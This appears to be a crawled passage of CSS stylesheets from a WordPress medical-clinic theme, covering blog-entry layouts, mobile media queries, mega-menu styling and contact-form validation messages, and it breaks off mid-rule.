	.dt-sc-classic-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft .blog-entry.entry-right-thumb>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-classic-style.dt-sc-post-entry.alignleft.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
		float: left;
	}

	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	.dt-sc-classic-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-meta-group>div {
		float: left;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 5px 20px 0 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format a {
		margin: 9px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 15px 0 20px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 7px;
		margin-right: 7px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a,
	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before,
	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		margin-right: 7.5px;
		margin-bottom: 7.5px;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		margin-left: 4px;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
		right: auto;
		left: 2px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
		padding: 320px 0 0 0;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: 0;
		top: auto;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		top: 0;
		bottom: auto;
		width: 100%;
		padding: 15px 25px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 5px;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb,
	.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
		border-style: solid;
		border-width: 0 0 4px 0;
	}

	.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry,
	.dt-sc-classic-ii-style.dt-sc-post-entry.entry-right-thumb:not(.entry-grid-layout) .blog-entry {
		padding: 300px 0 0 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		bottom: 2%;
		width: 95%;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
		text-align: left;
	}

	.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
		text-align: center;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title {
		margin-top: 0;
		margin-bottom: 0;
		top: -25px;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
		margin-left: 0;
		margin-right: 0;
		padding-left: 25px;
		padding-right: 25px;
		width: 75%;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:before,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:before,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
		left: 0;
		right: 0;
		width: auto;
	}

	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title:after,
	#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
		margin: 10px -10px -10px;
	}
}

/*----*****---- << Mobile - Portrait >> ----*****----*/

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	/*.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group, .dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry > div:not(.entry-details) { padding-left: 25px; padding-right: 25px; }*/
	.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format {
		padding: 0;
	}

	.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 16px;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-details>div.entry-meta-group>div {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 15px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		overflow: visible;
		position: static;
		width: auto;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
		font-size: 10px;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 10px;
		position: relative;
	}

	.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 15px 0 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div,
	.dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnail .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
	}

	.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	.dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		margin-left: 4px;
	}

	.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
		padding: 30px 0 0;
	}

	.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:before {
		display: none;
	}

	.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-top: 20px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format {
		left: auto;
		right: 0;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		width: 50%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/custom-class.css?ver=4.1
body_size: 6030
content:
/* Table of Content
==================================================
	1.0  -  Custom Class
	2.0  -  Browser Fix
	3.0  -  DT Responsive*/

/*--------------------------------------------------------------
	1.0 - Custom Class
	--------------------------------------------------------------*/

/* mega-menu */

.mega-menu {
	padding: 25px 10px 0;
}

.mega-menu h6 {
	background: #f3f3f3;
	color: #2d2d29;
	padding: 10px 12px;
	display: block;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 0px;
}


/* home - form */
.dt-sc-titled-box-content-main h6 {
	font-size: 16px;
	font-weight: bold;
	padding: 10px 15px;
	text-shadow: none;
	margin-bottom: 0;
	color: #fff;
	padding-left: 38px;
}

.dt-sc-titled-box-content-main h6:before {
	content: "\f0f0";
	position: absolute;
	left: 30px;
	top: 16px;
	color: #fff;
	font-family: "fontAwesome";
	font-weight: normal;
}

.dt-sc-titled-box-content-main .dt-sc-titled-box-content {
	display: inline-block;
}

.dt-sc-titled-box-content-main .dt-sc-titled-box-content input[type="submit"] {
	float: right;
	text-transform: uppercase;
}

.tab-content-list ul.dt-sc-fancy-list li {
	padding-bottom: 0;
	padding-left: 15px;
}

.tab-content-list ul.dt-sc-fancy-list {
	margin-bottom: 30px;
}

.title-absolute {
	position: absolute;
	left: 15px;
	top: 0;
}

ul.dt-sc-numbered-list.rounded span {
	margin: 0px 10px 0px 5px;
	line-height: 22px;
	padding: 0px;
	display: inline-block;
	width: 24px;
	height: 24px;
	background: #787878;
	color: #ffffff;
	font-weight: bold;
	border-radius: 24px;
	text-align: center;
}

ul.dt-sc-manual-list {
	margin:0;
	list-style: none;
}

ul.dt-sc-manual-list.rounded li {
	background-color: #fff;
	margin-bottom: 4px;
}

ul.dt-sc-manual-list li span {
	color: #fff;
	width: 38px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	margin-right: 10px;
}

ul.dt-sc-manual-list li {
	padding-bottom: 0;
	margin-bottom: 10px;
	color: #fff;
}

.doctor-list table tr td {
	vertical-align: middle;
}

.doctor-list table tr td:first-child a:before {
	content: "\f0f0";
	font-family: "fontAwesome";
	margin-right: 3px;
}

.doctor-list a.dt-sc-button.small {
	margin: 11px 0;
	background: transparent;
	border: 1px solid;
}

.doctor-list a.dt-sc-button.small:hover {
	color: #fff;
}

.doctor-list table {
	border-bottom: 0px;
}

.wpb_content_element.doctor-list {
	margin-bottom: 25px;
}

ul.dt-sc-fancy-list.fancy-list-about li {
	padding-bottom: 6px;
}

.dt-sc-donutchart-small.donutchart-about .donutchart-text {
	font-size: 14px !important;
	font-weight: 600 !important;
}

.dt-sc-donutchart-small.donutchart-about h5 {
	font-size: 16px !important;
	font-weight: 600 !important;
}

.contact-page .dt-sc-contact-info {
	padding-left: 30px;
	margin: 15px 0;
}

.contact-page .dt-sc-contact-info span {
	margin: 2px 0 0 0;
	font-size: 20px;
	text-align: left;
	width: auto;
	color: inherit;
}

.contact-page-form textarea {
	height: 142px;
}

input[type="submit"] {
	text-transform: uppercase;
}

input[type="submit"]:hover {
	background-color: #808080 !important;
}


.fancybox-btm-space .tab-content-list ul.dt-sc-fancy-list {
	margin-bottom: 20px;
}


.contact-rightalign ul {
	float: right;
}

#footer .widget.widget_recent_posts .post-meta p {
	font-size: 12px;
	color: #808080
}

#primary.with-left-sidebar .dt-sc-one-third .blog-entry .entry-meta-group .entry-author,
#primary.with-right-sidebar .dt-sc-one-third .blog-entry .entry-meta-group .entry-author {
	display: none;
}

#primary.with-left-sidebar .dt-sc-one-third .blog-entry .entry-meta-group,
#primary.with-right-sidebar .dt-sc-one-third .blog-entry .entry-meta-group {
	margin-bottom: 15px;
}


/*.wpcf7-form.appointment-form { clear: both; display: inline-block; }
	.wpcf7-form.appointment-form label { float: left; margin-bottom: 0; }*/

span.wpcf7-form-control-wrap {
	width: 100%;
	display: inline-block;
}

.wpcf7-form p {
	margin-bottom: 0px;
	clear: both;
}

span.wpcf7-form-control-wrap input[type="text"],
span.wpcf7-form-control-wrap input[type="password"],
span.wpcf7-form-control-wrap input[type="email"],
span.wpcf7-form-control-wrap input[type="url"],
span.wpcf7-form-control-wrap input[type="tel"],
span.wpcf7-form-control-wrap input[type="number"],
span.wpcf7-form-control-wrap input[type="range"],
span.wpcf7-form-control-wrap input[type="date"],
span.wpcf7-form-control-wrap textarea,
span.wpcf7-form-control-wrap input.text,
span.wpcf7-form-control-wrap select {
	margin: 10px 0px 0px;
}

wpcf7-form span.wpcf7-not-valid-tip {
	top: auto;
	bottom: -34px;
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	background: #ffb0af;
	border: 1px solid #ff7b79;
	color: #cc0000;
	padding: 4px 10px;
	top: -45px;
	left: 0px;
	position: absolute;
	width: 100%;
	box-sizing: border-box;
}

.wpcf7-form span.wpcf7-not-valid-tip:before {
	position: absolute;
	background: url(images/error-arrow.png) top left no-repeat;
	top: -6px;
	left: 14px;
	width: 16px;
	height: 6px;
	content: "";
}

.wpcf7-form div.wpcf7-validation-errors,
.wpcf7-form div.wpcf7-mail-sent-ok {
	margin-bottom: 20px;
	margin-top: 20px;
	clear: both;
	padding: 15px 15px 15px 35px;
	float: left;
}

.wpcf7-form div.wpcf7-validation-errors {
	background: #ffcccc;
	border: 1px solid #ff9999;
	color: #d01313;
	position: relative;
}

.wpcf7-form div.wpcf7-validation-errors:before,
.wpcf7-form div.wpcf7-mail-sent-ok:before {
	top: 50%;
	transform: translateY(-50%);
	left: 10px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 20px;
	position: absolute;
}

.wpcf7-form div.wpcf7-validation-errors:before {
	content: "\f057";
	color: #C54228;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background: #eafac0;
	border: 1px solid #b1cf67;
	color: #7ba411;
	position: relative;
}

.wpcf7-form div.wpcf7-mail-sent-ok:before {
	content: "\f058";
	color: #75b632;
}

.wpcf7-form span.wpcf7-list-item {
	margin-right: 25px;
}

.wpcf7-form input[type="radio"] {
	position: relative;
	margin-right: 5px;
	top: -2px;
}

.dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip {
	top: 0px;
	padding: 0px 10px;
}

.ie9 .dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip {
	top: 50px;
}

.ie9 .wpcf7-form .wpcf7-not-valid-tip {
	top: 20px;
}

.dt-sc-one-third .dt-sc-titled-box-content input[type="text"],
